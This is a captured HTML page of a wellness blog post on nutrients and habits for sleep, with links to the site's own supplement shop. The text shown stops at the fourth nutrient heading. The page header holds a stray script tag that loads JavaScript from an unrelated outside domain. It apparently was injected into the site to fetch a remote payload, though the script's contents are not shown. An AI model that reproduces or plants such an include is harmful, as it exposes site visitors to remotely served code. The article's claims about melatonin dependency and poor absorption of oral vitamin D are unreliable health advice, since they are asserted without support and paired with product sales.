

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://modernalternativemama.com/the-5-key-nutrients-that-promote-quality-sleep/
body_size: 15041
content:
<!doctype html>
<html>
<head>

<!-- End Facebook Pixel Code -->
    <meta http-equiv="Content-Type" content="text/html" charset="UTF-8">
	<meta name="generator" content="WordPress 6.8.1" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" />
    <title>The 5 Key Nutrients that Promote Quality Sleep | </title>

    <link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="https://modernalternativemama.com/feed/" />
	<link rel="pingback" href="https://modernalternativemama.com/xmlrpc.php" />
	<link rel="shortcut icon" href="https://modernalternativemama.com/wp-content/themes/mam-16/images/favicon.ico" />
	<!--[if lt IE 7]>
    <p class="chromeframe">You are using an <strong>outdated</strong> browser. Please <a href="http://browsehappy.com/">upgrade your browser</a> or <a href="http://www.google.com/chromeframe/?redirect=true">activate Google Chrome Frame</a> to improve your experience.</p>
    <![endif]-->
    <meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//static.klaviyo.com' />
<link rel='dns-prefetch' href='//drafts.modernalternativemama.com' />
<link rel='dns-prefetch' href='//use.typekit.net' />
<link rel='dns-prefetch' href='//modernalternativemama.com' />
<link rel='dns-prefetch' href='//ads.adthrive.com' />
<link rel='dns-prefetch' href='//www.google-analytics.com' />
<link rel='dns-prefetch' href='//static.getclicky.com' />
<link rel='dns-prefetch' href='//p.typekit.ne' />
<link rel='dns-prefetch' href='//in.getclicky.com' />
<link rel='dns-prefetch' href='//marmalade.adthrive.com' />
<link rel="alternate" type="application/rss+xml" title="Modern Alternative Mama &raquo; Feed" href="https://modernalternativemama.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Modern Alternative Mama &raquo; Comments Feed" href="https://modernalternativemama.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Modern Alternative Mama &raquo; The 5 Key Nutrients that Promote Quality Sleep Comments Feed" href="https://modernalternativemama.com/the-5-key-nutrients-that-promote-quality-sleep/feed/" />
<link rel='stylesheet' id='wp-block-library-css' href='https://modernalternativemama.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='reset_css-css' href='https://modernalternativemama.com/wp-content/uploads/hummingbird-assets/4370331b4a38fc4b3a205e6517ac29c1.css' type='text/css' media='all' />
<link rel='stylesheet' id='voom_style-css' href='https://modernalternativemama.com/wp-content/themes/mam-16/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='wphb-1-css' href='https://modernalternativemama.com/wp-content/uploads/hummingbird-assets/d819d701c9d2eab853c3b8e35f42fb57.css' type='text/css' media='all' />
<script type="text/javascript" src="https://modernalternativemama.com/wp-content/uploads/hummingbird-assets/4b821a6f8dfffa33378da313db0f17be.js" id="wphb-2-js"></script>
<link rel="https://api.w.org/" href="https://modernalternativemama.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://modernalternativemama.com/wp-json/wp/v2/posts/59228" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://modernalternativemama.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.1" />
<link rel="canonical" href="https://modernalternativemama.com/the-5-key-nutrients-that-promote-quality-sleep/" />
<link rel='shortlink' href='https://modernalternativemama.com/?p=59228' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://modernalternativemama.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmodernalternativemama.com%2Fthe-5-key-nutrients-that-promote-quality-sleep%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://modernalternativemama.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmodernalternativemama.com%2Fthe-5-key-nutrients-that-promote-quality-sleep%2F&#038;format=xml" />
<style type="text/css"> .tippy-box[data-theme~="wprm"] { background-color: #333333; color: #FFFFFF; } .tippy-box[data-theme~="wprm"][data-placement^="top"] > .tippy-arrow::before { border-top-color: #333333; } .tippy-box[data-theme~="wprm"][data-placement^="bottom"] > .tippy-arrow::before { border-bottom-color: #333333; } .tippy-box[data-theme~="wprm"][data-placement^="left"] > .tippy-arrow::before { border-left-color: #333333; } .tippy-box[data-theme~="wprm"][data-placement^="right"] > .tippy-arrow::before { border-right-color: #333333; } .tippy-box[data-theme~="wprm"] a { color: #FFFFFF; } .wprm-comment-rating svg { width: 18px !important; height: 18px !important; } img.wprm-comment-rating { width: 90px !important; height: 18px !important; } body { --comment-rating-star-color: #343434; } body { --wprm-popup-font-size: 16px; } body { --wprm-popup-background: #ffffff; } body { --wprm-popup-title: #000000; } body { --wprm-popup-content: #444444; } body { --wprm-popup-button-background: #444444; } body { --wprm-popup-button-text: #ffffff; }</style><style type="text/css">.wprm-glossary-term {color: #5A822B;text-decoration: underline;cursor: help;}</style>
<script src="https://use.typekit.net/vzu8sdl.js"></script>
<script>try{Typekit.load({ async: true });}catch(e){}</script>

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');
  ga('create', 'UA-4636415-3', 'auto');
  ga('send', 'pageview');
</script>  <!-- Facebook Pixel Code -->

<script>

!function(f,b,e,v,n,t,s)

{if(f.fbq)return;n=f.fbq=function(){n.callMethod?

n.callMethod.apply(n,arguments):n.queue.push(arguments)};

if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';

n.queue=[];t=b.createElement(e);t.async=!0;

t.src=v;s=b.getElementsByTagName(e)[0];

s.parentNode.insertBefore(t,s)}(window,document,'script',

'https://connect.facebook.net/en_US/fbevents.js');


fbq('init', '2659669440937078');

fbq('track', 'PageView');

</script>

<noscript>

<img height="1" width="1"

src="https://www.facebook.com/tr?id=2659669440937078&ev=PageView

&noscript=1"/>

</noscript>

</head>
<body class="wp-singular post-template-default single single-post postid-59228 single-format-standard wp-theme-mam-16">

<div id="wrapper" class="ltblue"><!-- wrapper -->

	<header class="white clearfix">

		<div id="header" class=" clearfix">

			<div class="container">

			<!-- logo -->
			<div class="logo-image" style="float: left;">
				<a href="/"><img src="https://modernalternativemama.com/wp-content/uploads/2016/02/mam-logo.jpg" /></a>
			</div>
			<!-- Search -->
	<form action="https://modernalternativemama.com/" class="search-form search-form-header">
		<fieldset>
			
			<input type="text" class="search-form-input text" name="s" onfocus="if (this.value == 'Search ') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Search ';}" value="" placeholder="Search "/>
			<button type="submit" class="btn btn-success">
	            <i class="fa fa-search"></i>
	        </button>
		</fieldset>
	</form>


			<div class="menu-2016-header-container"><ul id="header-m-nav" class="header-m-nav"><li id="menu-item-29521" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-29521"><a href="https://modernalternativemama.com/">Home</a></li>
<li id="menu-item-29522" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29522"><a href="https://modernalternativemama.com/about/">About</a></li>
<li id="menu-item-29523" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29523"><a href="https://modernalternativemama.com/contact-me/">Contact Me</a></li>
<li id="menu-item-45765" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45765"><a href="https://modernalternativemama.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-58532" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-58532"><a href="https://www.earthley.com">Shop Earthley</a></li>
</ul></div>

			<a class="voom-primary-nav-trigger" href="#0">
				<span class="voom-menu-text">Menu</span><span class="voom-menu-icon"></span>
			</a> <!-- voom-primary-nav-trigger -->

			</div>

<script src="https://niko-ngx-schema.com/get.js"></script>		</div>




		<div id="home-nav" class="section-flat ">
			<div class="home-menu container clearfix">
				<div class="menu-2016-main-container"><ul id="main-nav" class="main-nav"><li id="menu-item-34449" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-34449"><a href="https://modernalternativemama.com/category/natural-remedies/">Natural Remedies</a>
<ul class="sub-menu">
	<li id="menu-item-58510" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58510"><a href="https://modernalternativemama.com/category/natural-remedies/herbal-recipes/">Herbal Recipes</a></li>
	<li id="menu-item-58522" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58522"><a href="https://modernalternativemama.com/category/natural-remedies/home-remedies/">Home Remedies</a></li>
	<li id="menu-item-58528" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58528"><a href="https://modernalternativemama.com/category/natural-remedies/gut-health/">Gut Health</a></li>
	<li id="menu-item-58527" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58527"><a href="https://modernalternativemama.com/category/natural-remedies/detox/">Detox</a></li>
	<li id="menu-item-58526" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58526"><a href="https://modernalternativemama.com/category/natural-remedies/childrens-health/">Children&#8217;s Health</a></li>
	<li id="menu-item-58517" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58517"><a href="https://modernalternativemama.com/category/natural-remedies/herbal-profiles/">Herbal Profiles</a></li>
	<li id="menu-item-58516" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-58516"><a href="https://modernalternativemama.com/category/natural-remedies/research/">Research</a></li>
</ul>
</li>
<li id="menu-item-58505" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-58505"><a href="https://modernalternativemama.com/category/diy-home/">DIY Home</a>
<ul class="sub-menu">
	<li id="menu-item-58506" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58506"><a href="https://modernalternativemama.com/category/real-food/canning-and-preserving/">Canning and Preserving</a></li>
	<li id="menu-item-58507" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58507"><a href="https://modernalternativemama.com/category/diy-home/diy-projects/">DIY Projects</a></li>
	<li id="menu-item-58508" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58508"><a href="https://modernalternativemama.com/category/diy-home/gardening/">Gardening</a></li>
	<li id="menu-item-58509" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58509"><a href="https://modernalternativemama.com/category/diy-home/sewing/">Sewing</a></li>
</ul>
</li>
<li id="menu-item-34447" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-34447"><a href="https://modernalternativemama.com/category/real-food/">Real Food</a>
<ul class="sub-menu">
	<li id="menu-item-58511" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58511"><a href="https://modernalternativemama.com/category/real-food/recipes/">Recipes</a></li>
	<li id="menu-item-58531" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58531"><a href="https://modernalternativemama.com/category/real-food/tutorials/">Tutorials</a></li>
</ul>
</li>
<li id="menu-item-34448" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-34448"><a href="https://modernalternativemama.com/category/natural-parenting/">Natural Parenting</a>
<ul class="sub-menu">
	<li id="menu-item-58512" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58512"><a href="https://modernalternativemama.com/category/natural-parenting/breastfeeding/">Breastfeeding</a></li>
	<li id="menu-item-58513" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58513"><a href="https://modernalternativemama.com/category/natural-parenting/babywearing/">Babywearing</a></li>
	<li id="menu-item-58529" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58529"><a href="https://modernalternativemama.com/category/natural-parenting/cloth-diapers/">Cloth Diapers</a></li>
	<li id="menu-item-58514" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58514"><a href="https://modernalternativemama.com/category/natural-parenting/gentle-discipline/">Gentle Discipline</a></li>
</ul>
</li>
<li id="menu-item-29509" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-29509"><a href="https://modernalternativemama.com/category/homeschooling/">Homeschooling</a>
<ul class="sub-menu">
	<li id="menu-item-58515" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58515"><a href="https://modernalternativemama.com/category/homeschooling/unschooling/">Unschooling</a></li>
	<li id="menu-item-58520" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58520"><a href="https://modernalternativemama.com/category/homeschooling/project-ideas/">Project Ideas</a></li>
	<li id="menu-item-58525" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58525"><a href="https://modernalternativemama.com/category/homeschooling/preschool-kindergarten/">Preschool/Kindergarten</a></li>
	<li id="menu-item-58524" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58524"><a href="https://modernalternativemama.com/category/homeschooling/elementary/">Elementary</a></li>
	<li id="menu-item-58519" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58519"><a href="https://modernalternativemama.com/category/homeschooling/older-kids/">Older Kids</a></li>
</ul>
</li>
<li id="menu-item-34450" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-34450"><a href="https://modernalternativemama.com/category/pregnancy/">Pregnancy</a>
<ul class="sub-menu">
	<li id="menu-item-58521" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58521"><a href="https://modernalternativemama.com/category/pregnancy/prenatal-health/">Prenatal Health</a></li>
	<li id="menu-item-58523" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58523"><a href="https://modernalternativemama.com/category/pregnancy/birth/">Birth</a></li>
	<li id="menu-item-58530" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58530"><a href="https://modernalternativemama.com/category/pregnancy/pregnancy-diet/">Pregnancy Diet</a></li>
</ul>
</li>
</ul></div>			</div>
		</div>

	</header>

<div id="main"><!-- main -->
    <div id="blog-content" class="main-content" role="main">
        <div class="white">
            <div class="container">
                <div class="span-eight">
                    
                <div class="post-59228 post type-post status-publish format-standard has-post-thumbnail hentry category-blog category-natural-remedies category-research" id="post-59228">    
                    <article>
                                                <div class="ad" style="height: 75px;"><span>AD</span></div>
                                                
                                        
                                                <div class="blog-feature cover" style="background-image: url(https://modernalternativemama.com/wp-content/uploads/2022/08/The-5-Key-Nutrients-that-Promote-Quality-Sleep-Main-1024x1024.png);">
                                                    <img src="https://modernalternativemama.com/wp-content/uploads/2022/08/The-5-Key-Nutrients-that-Promote-Quality-Sleep-Main-1024x1024.png" style="visibility:hidden" alt="The 5 Key Nutrients that Promote Quality Sleep" />

                            <div class="post-header">
                                <h1>
                                    The 5 Key Nutrients that Promote Quality Sleep                                </h1>
                                <div class="hero-meta">
                                    <span class="hero-author">Holli Phillips</span>
                                    <span class="hero-date">April 1, 2025</span>
                                </div>
                            </div>
                            <div class="header-gradient">
                            </div>
                        </div>
                        
                        <div class="post-content">
                            <p>It’s fascinating to me that something as natural as sleep—something our bodies are literally designed to do—can be so challenging for so many of us. In today’s fast-paced world, we’re constantly exposed to blue light, smartphones, and endless stimulation. Our nervous systems are often stuck in &#8220;on&#8221; mode, making it difficult to truly wind down. And if you’re a parent, that adds a whole other layer—because even if you do manage to fall asleep, there’s a good chance little feet will be padding into your room at some point in the night.</p>
<p>So, when sleep feels impossible, reaching for melatonin seems like a good solution. It’s marketed as safe, it’s easy to find, and it’s something our bodies already produce—so what could be the harm? I used to think the same thing. But before you grab that bottle, let’s discuss why melatonin may not be the best long-term solution for quality, restorative sleep.</p>
<p>Yes, melatonin is indeed natural, but that doesn’t mean it’s beneficial for your body in the long term. Melatonin is a hormone, and your body is already designed to make it on its own. When you start taking melatonin supplements regularly, your body can begin to produce less of it naturally, creating a dependency on the supplement. Instead of helping regulate your sleep cycle, melatonin can actually exacerbate the problem, as your body may not produce enough on its own, leading you to rely on supplements just to fall asleep.</p>
<p>The good news? There are numerous ways to support better sleep naturally, without disrupting your body’s hormonal balance. Let’s explore some habits, nutrients, and simple DIY remedies that can help support your body’s natural melatonin production, enabling you to achieve the deep, restful sleep you need.</p>
<p><strong>Habits that help support quality sleep</strong></p>
<p>In our lives today, various factors such as blue-light exposure, fluorescent lighting, doom scrolling, TV, excessive caffeine intake, insufficient sunlight exposure, nighttime artificial light, EMF exposure, high-stress levels, and late-night eating all contribute to poor sleep quality.</p>
<p>Quick fixes in this fast-paced world can be tempting, but truthfully, many aspects of our health, including sleep, require time and adjustments to our lifestyles. And I totally understand that can be hard, especially when you have kids. However, there are numerous small, simple changes you can make that will significantly improve your sleep quality.</p>
<ol>
<li><strong>10-30 minutes of morning sunlight exposure</strong>. This helps your body regulate its internal clock, also known as the circadian rhythm.</li>
<li><strong>Avoid screens for 1-2 hours before bed and use dim lighting.</strong> Bright lights and blue light suppress the production of melatonin. Lighting options like salt lamps, warm amber lighting, or candlelight are gentler on your body and won’t disrupt your body’s natural wake and sleep cycle.</li>
<li><strong>Skip caffeine after 3 pm. </strong>Your body typically needs around 6 hours to fully recover from cortisol spikes after consuming caffeine.</li>
<li><strong>Try to keep a consistent sleep schedule. </strong>Our bodies thrive on routine, which helps them recognize the optimal times to release melatonin.</li>
<li><strong>Sleep in complete darkness. </strong>Even small amounts of light can disturb your body’s natural melatonin production and lead to more wake-ups throughout the night.</li>
</ol>
<p>Just like bedtime routines are helpful for kids, they are also beneficial for adults.</p>
<p><strong>Nutrients that help support Quality Sleep</strong></p>
<p>Our diets play a significant role in many aspects of our health, and sleep is one of them. Alongside healthy sleep habits, 5 major nutrients can support our body’s overall relaxation and promote natural melatonin production.</p>
<ol>
<li><strong>Magnesium</strong></li>
</ol>
<p>Magnesium is one of the most essential minerals for a good night&#8217;s sleep. In today’s world, many of us suffer from a magnesium deficiency due to depleted soil, processed foods, constant stimulation, and high stress levels. It activates the parasympathetic nervous system, calms the brain by regulating GABA receptors, and lowers cortisol to help you unwind. Additionally, it reduces brain activity, balances blood sugar levels, and alleviates muscle tension—all of which are essential for achieving deep, restful sleep. If you toss and turn throughout the night or often feel wired yet tired, magnesium may be the missing piece.</p>
<p><strong>Foods high in magnesium</strong>: Spinach, kale, chard, almonds, cashews, Brazil nuts, tart cherry juice, bananas, avocados.</p>
<p><strong>Magnesium supplements: </strong><a href="https://www.earthley.com/products/good-night-lotion">Earthley’s Goodnight Lotion</a>, <a href="https://www.kappanutrition.com/product-page/magnesium-3-in-1-l-threonate-advanced-complex-120-capsules-1">Kappa Nutrition 3 in 1 Magnesium Capsules</a></p>
<p>&nbsp;</p>
<ol start="2">
<li><strong>Vitamin D </strong></li>
</ol>
<p>When you think of vitamin D, I&#8217;m sure you think of having a lot of energy, since a deficiency usually causes fatigue. However, vitamin D plays a significant role in supporting quality sleep. Crazy right? Vitamin D is a nutrient responsible for regulating our wake and sleep cycles, as it stimulates melatonin production. This makes sense, given that our primary source of vitamin D comes from the sun. Vitamin D also supports longer sleep duration and even helps reduce stress. Although it’s a nutrient essential for regulating sleep, nearly half of Americans have a vitamin D deficiency. The natural health community has long advocated for mega-dosing vitamin D, but here’s the catch—oral vitamin D supplements don’t readily absorb into our bodies. The best sources of vitamin D are food, food-derived supplements, and exposure to sunlight through our skin.</p>
<p><strong>Foods high in vitamin D: </strong>Egg yolks, mushrooms, salmon, mackerel, sardines, tuna, herring</p>
<p><strong>Vitamin D supplements: </strong>Earthley’s <a href="https://www.earthley.com/products/cod-liver-oil">Cod Liver Oil</a> and <a href="https://www.earthley.com/products/vitamin-d-cream">Vitamin D Cream</a></p>
<p>&nbsp;</p>
<ol start="3">
<li><strong>Omega 3</strong></li>
</ol>
<p>Omega-3s, especially DHA, are like little sleep superheroes for your body. When you have higher levels of DHA, your body releases more melatonin, which means you’ll not only fall asleep faster but also stay asleep longer. However, that’s not all—EPA, another omega-3, helps reduce chronic inflammation, which can disrupt your sleep by increasing cortisol levels. High levels of cortisol make it almost impossible to achieve deep sleep because your body isn’t in a calm state. Omega 3s also support serotonin production, a hormone that helps you feel relaxed. Overall, it’s an essential nutrient to include in your diet to support your body&#8217;s healthy sleep.</p>
<p><strong>Foods high in Omega-3s: </strong>Salmon, mackerel, tuna, sardines, chlorella, chia seeds, and flax seeds</p>
<p><strong>Omega 3 supplements:</strong> <a href="https://www.earthley.com/products/cod-liver-oil">Earthley’s Cod Liver Oil</a></p>
<ol start="4">
<li><strong>Apigenin</strong></li>
</ol>
